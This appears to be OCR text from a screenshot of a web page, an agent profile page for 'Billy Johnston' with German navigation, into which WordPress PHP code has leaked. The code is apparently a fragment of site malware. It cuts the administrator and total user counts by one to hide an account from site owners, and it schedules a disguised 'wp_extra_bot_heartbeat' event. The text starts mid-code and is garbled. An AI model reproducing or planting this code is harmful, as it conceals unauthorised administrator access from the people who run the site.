
echo '
'; } ); add_filter( 'views_users', function( $views ) {
foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset(
$views[ $key ] ) ) { $views[ $key ] =
preg_replace_callback( '/\((\d+)\)/', function( $m ) { return
'(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } }
return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop
} );
Startseite
/
Agents
/
Billy Johnston